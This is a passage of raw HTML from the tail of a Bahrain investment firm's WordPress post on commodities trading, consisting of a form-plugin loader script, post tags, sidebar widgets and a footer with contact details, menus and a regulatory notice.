<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"><div id="tripetto-runner-c1486143"></div><script>(function(t,r,i,p){var a=i.getElementById(t.element),b=t.bundles.map(function(s){return t.uri+s+".js?ver=8.0.3"}),c=function(d){d.forEach(function(e){if(!r[e]){var b=i.createElement(p);r[e]=true;b.src=e;a.parentNode.insertBefore(b,a)}})};(function(f){f(f)})(function(f){c([b[0]]);typeof r[t.namespaces[0]]!=="undefined"&&t.namespaces.filter(function(s){c(b);return typeof r[s]==="undefined"}).length===0?WPTripettoRunner.run(t):setTimeout(function(){f(f)},1)});})({"reference":"0c915a6c3f990fb9bb7a0b148315e427eebcd91bde18e69b9b6d7ed84b8af318","runner":"classic","element":"tripetto-runner-c1486143","fullPage":false,"pausable":false,"persistent":false,"pro":false,"css":"","className":"","width":"","height":"","language":"en_US","url":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/mubashercapital.com\/wp-content\/plugins\/tripetto","bundles":["\/vendors\/tripetto-runner","\/vendors\/tripetto-runner-classic","\/js\/wp-tripetto-runner"],"namespaces":["TripettoRunner","TripettoClassic","WPTripettoRunner"]},window,document,"script");</script><noscript>Normally you should see a Tripetto form over here, but it needs JavaScript to run properly and it seems that is disabled in your browser. Please enable JavaScript to see and use the form.</noscript>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"></div>
</div>
</div></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div></div>



<p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://mubashercapital.com/category/commodities/" rel="category tag">commodities</a>, <a href="https://mubashercapital.com/category/trading/" rel="category tag">Trading</a></span><span class="tags-links">Tagged <a href="https://mubashercapital.com/tag/agricultural-commodities/" rel="tag">Agricultural commodities</a>, <a href="https://mubashercapital.com/tag/commodities-trading/" rel="tag">Commodities Trading</a>, <a href="https://mubashercapital.com/tag/commodities-trading-platforms/" rel="tag">Commodities Trading Platforms</a>, <a href="https://mubashercapital.com/tag/commodities-trading-strategies/" rel="tag">Commodities Trading Strategies</a>, <a href="https://mubashercapital.com/tag/commodity-prices/" rel="tag">Commodity Prices</a>, <a href="https://mubashercapital.com/tag/energy-commodities/" rel="tag">Energy commodities</a>, <a href="https://mubashercapital.com/tag/precious-metals-commodities/" rel="tag">Precious metals commodities</a>, <a href="https://mubashercapital.com/tag/types-of-commodities/" rel="tag">Types Of Commodities</a></span><span class="comments-link"><a href="https://mubashercapital.com/guide-to-commodities-trading/#respond">Leave a Comment<span class="screen-reader-text"> on Guide to Commodities Trading</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-7739 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://mubashercapital.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://mubashercapital.com/how-to-choosing-the-right-asset-management-strategy/">How to Choosing the Right Asset Management Strategy?</a>
									</li>
											<li>
					<a href="https://mubashercapital.com/fixed-income-investment-strategies/">Fixed Income Investment Strategies</a>
									</li>
											<li>
					<a href="https://mubashercapital.com/corporate-bonds-guide/">Corporate Bonds Guide</a>
									</li>
											<li>
					<a href="https://mubashercapital.com/types-of-asset-management-strategies/">Types of Asset Management Strategies</a>
									</li>
											<li>
					<a href="https://mubashercapital.com/mena-ipo-activity/">MENA IPO Activity​</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://mubashercapital.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mubashercapital.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mubashercapital.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mubashercapital.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mubashercapital.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mubashercapital.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mubashercapital.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mubashercapital.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mubashercapital.com/2023/11/'>November 2023</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-95"><a href="https://mubashercapital.com/category/analysis/">Analysis</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://mubashercapital.com/category/asset-management/">Asset Management</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://mubashercapital.com/category/bonds/">Bonds</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://mubashercapital.com/category/commodities/">commodities</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://mubashercapital.com/category/derivatives/">Derivatives</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://mubashercapital.com/category/etf/">ETF</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://mubashercapital.com/category/fixed-income/">Fixed Income</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://mubashercapital.com/category/investing/">Investing</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://mubashercapital.com/category/mutual-funds/">Mutual Funds</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mubashercapital.com/category/reports/">Reports</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://mubashercapital.com/category/stocks/">Stocks</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://mubashercapital.com/category/trading/">Trading</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://mubashercapital.com/wp-login.php">Log in</a></li>
			<li><a href="https://mubashercapital.com/feed/">Entries feed</a></li>
			<li><a href="https://mubashercapital.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="520" class="elementor elementor-520" data-elementor-post-type="elementor-hf">
						<footer class="elementor-section elementor-top-section elementor-element elementor-element-5545c7f6 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5545c7f6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eee8b27" data-id="5eee8b27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e3d8a21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e3d8a21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c412014" data-id="6c412014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72f12aa0 elementor-widget elementor-widget-heading" data-id="72f12aa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Visit Us </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5eb881f elementor-widget elementor-widget-spacer" data-id="5eb881f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-890a855 elementor-widget elementor-widget-text-editor" data-id="890a855" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Office 2302, Harbour Towers, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Bahrain Financial Harbor- West,</span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"> Building No. 1459, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Road No. 4626, </span><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Block 346, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Manama / Sea Front, </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Kingdom of Bahrain.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-353186c2" data-id="353186c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3553680c elementor-widget elementor-widget-heading" data-id="3553680c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Working Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f65dd97 elementor-widget elementor-widget-spacer" data-id="f65dd97" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cc863a6 elementor-widget elementor-widget-text-editor" data-id="cc863a6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">Sunday – Thursday: </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">8:00am to 4:00pm </span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr">(Bahrain-GMT+3)</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-aec0a54 elementor-widget elementor-widget-spacer" data-id="aec0a54" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ccaf82e elementor-widget elementor-widget-heading" data-id="4ccaf82e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact us </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f973453 elementor-widget elementor-widget-spacer" data-id="f973453" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-cabb115 elementor-widget elementor-widget-text-editor" data-id="cabb115" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>Phone:</strong> <a title="tel:+97317005700" href="tel:+97317005700" target="_blank" rel="noreferrer noopener">+973 1700 5700</a></span></p><p><span class="ui-provider vc b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><strong>Email: </strong><a href="/cdn-cgi/l/email-protection#cdaaa1a2afaca18da0b8afacbea5a8bfaeacbda4b9aca1e3aea2a0"><span class="ui-provider gz b c d e f g h i j k l m n o p q r s t u v w x y z ab ac ae af ag ah ai aj ak" dir="ltr"><span class="__cf_email__" data-cfemail="284f44474a494468455d4a495b404d5a4b4958415c4944064b4745">[email&#160;protected]</span></span></a></span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eef346f" data-id="eef346f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b1ce43 elementor-widget elementor-widget-heading" data-id="9b1ce43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Menu </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3683bcc elementor-widget elementor-widget-spacer" data-id="3683bcc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e5990f5 elementor-nav-menu--dropdown-none elementor-nav-menu__align-start elementor-widget elementor-widget-nav-menu" data-id="e5990f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e5990f5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://mubashercapital.com/about-us-1/" class="elementor-item">Why Mubasher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1789"><a href="#" class="elementor-item elementor-item-anchor">Investment Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://mubashercapital.com/asset-management/" class="elementor-sub-item">Asset Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://mubashercapital.com/equity/" class="elementor-sub-item">Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://mubashercapital.com/derivatives/" class="elementor-sub-item">Derivatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://mubashercapital.com/fixed-income/" class="elementor-sub-item">Fixed Income</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://mubashercapital.com/?page_id=5478" class="elementor-sub-item">Mutual Funds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://mubashercapital.com/sukuk/" class="elementor-sub-item">Sukuk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6841"><a href="#" class="elementor-item elementor-item-anchor">Academy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://mubashercapital.com/academy/" class="elementor-sub-item">Learn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://mubashercapital.com/reports/" class="elementor-sub-item">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://mubashercapital.com/insights/" class="elementor-sub-item">Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="https://mubashercapital.com/?page_id=5015" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="https://mubashercapital.com/?page_id=5614" class="elementor-item">Platforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://mubashercapital.com/referral/" class="elementor-item">Referral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://mubashercapital.com/how-to-fund-2/" class="elementor-item">How to Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1790"><a href="https://mubashercapital.com/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a href="https://mubashercapital.com/make-a-complaint/" class="elementor-sub-item">MAKE A COMPLAINT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://mubashercapital.com/end-user-agreement/" class="elementor-sub-item">End User AGREEMENT</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e5990f5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://mubashercapital.com/about-us-1/" class="elementor-item" tabindex="-1">Why Mubasher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1789"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Investment Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://mubashercapital.com/asset-management/" class="elementor-sub-item" tabindex="-1">Asset Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://mubashercapital.com/equity/" class="elementor-sub-item" tabindex="-1">Equity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3669"><a href="https://mubashercapital.com/derivatives/" class="elementor-sub-item" tabindex="-1">Derivatives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://mubashercapital.com/fixed-income/" class="elementor-sub-item" tabindex="-1">Fixed Income</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5468"><a href="https://mubashercapital.com/?page_id=5478" class="elementor-sub-item" tabindex="-1">Mutual Funds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5911"><a href="https://mubashercapital.com/sukuk/" class="elementor-sub-item" tabindex="-1">Sukuk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6841"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Academy</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6922"><a href="https://mubashercapital.com/academy/" class="elementor-sub-item" tabindex="-1">Learn</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6836"><a href="https://mubashercapital.com/reports/" class="elementor-sub-item" tabindex="-1">Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6835"><a href="https://mubashercapital.com/insights/" class="elementor-sub-item" tabindex="-1">Insights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3163"><a href="https://mubashercapital.com/?page_id=5015" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3164"><a href="https://mubashercapital.com/?page_id=5614" class="elementor-item" tabindex="-1">Platforms</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5840"><a href="https://mubashercapital.com/referral/" class="elementor-item" tabindex="-1">Referral</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6518"><a href="https://mubashercapital.com/how-to-fund-2/" class="elementor-item" tabindex="-1">How to Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1790"><a href="https://mubashercapital.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7950"><a href="https://mubashercapital.com/make-a-complaint/" class="elementor-sub-item" tabindex="-1">MAKE A COMPLAINT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://mubashercapital.com/end-user-agreement/" class="elementor-sub-item" tabindex="-1">End User AGREEMENT</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-60ab543 elementor-widget elementor-widget-text-editor" data-id="60ab543" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://mubashercapital.com/?page_id=6449">FATCA Declaration</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-b27a6a2 elementor-widget elementor-widget-text-editor" data-id="b27a6a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://mubashercapital.com/?page_id=8544">Make A Complaint &#8211; AR</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-586958be" data-id="586958be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c637433 elementor-widget elementor-widget-image" data-id="c637433" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1607" height="430" src="https://mubashercapital.com/wp-content/uploads/2021/07/Mubahser-Capital-Logo-02.png" class="attachment-medium size-medium wp-image-6096" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-86b9452 elementor-widget elementor-widget-spacer" data-id="86b9452" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-299b2b3 elementor-align-left elementor-widget__width-initial elementor-absolute elementor-hidden-phone elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="299b2b3" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/MubasherCapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mubashercapital/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/MubasherCapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/mubashercapital/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tiktok.com/@mubashercapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-tiktok"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@mubasherCapital" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-youtube"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cc7979 elementor-widget elementor-widget-text-editor" data-id="1cc7979" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mubasher Capital is a Regulated Investment Firm by the Central Bank of Bahrain (CBB) Category 1</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3478c801 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3478c801" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6a4fd88" data-id="6a4fd88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f4ed0c7 elementor-widget elementor-widget-text-editor" data-id="f4ed0c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Mubasher Capital is an investment business firm licensed as Category 1 by the Central Bank of Bahrain (C).<br />© Copyright 2023.All rights reserved.</p><p>As your agreement for the receipt and use of market data provides, the securities markets (1) reserve all rights to the market data that they make available; (2) do not guarantee that data; and (3) shall not be liable for any loss due either to their negligence or to any cause beyond their reasonable control. <a href="https://mubashercapital.com/privacy-policy/">Privacy Policy</a> | <a href="https://mubashercapital.com/risk-disclosure/">Risk Disclosure</a></p><p>Your receipt and use of this service is subject to the terms and conditions of your agreement with Mubasher Capital</p><p>© 2023. Mubasher Capital All Rights Reserved</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-82c7d44 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82c7d44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15e94d9" data-id="15e94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-45ba8fa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45ba8fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-e340176" data-id="e340176" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-859e484 elementor-widget elementor-widget-heading" data-id="859e484" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Newsletter </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5199806 elementor-widget elementor-widget-spacer" data-id="5199806" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d302320 elementor-widget elementor-widget-text-editor" data-id="d302320" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Stay up to date with our latest news, receive exclusive deals, and more.Need to mention to enter the email address to subscribe for newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-01ff8f0 elementor-widget elementor-widget-spacer" data-id="01ff8f0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c43d942 elementor-widget elementor-widget-form" data-id="c43d942" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Newsletter Form">
			<input type="hidden" name="post_id" value="520"/>
			<input type="hidden" name="form_id" value="c43d942"/>
			<input type="hidden" name="referer_title" value="Commodities Trading Strategies Archives - Mubasher Capital" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Enter Your Email Address 							</label>
														<input size="1" type="text" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter Your Email Address " required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">subscribe ⟶</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-378a49e" data-id="378a49e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a47f9aa elementor-widget elementor-widget-heading" data-id="a47f9aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Visit Us </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-389ec15 elementor-widget elementor-widget-spacer" data-id="389ec15" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
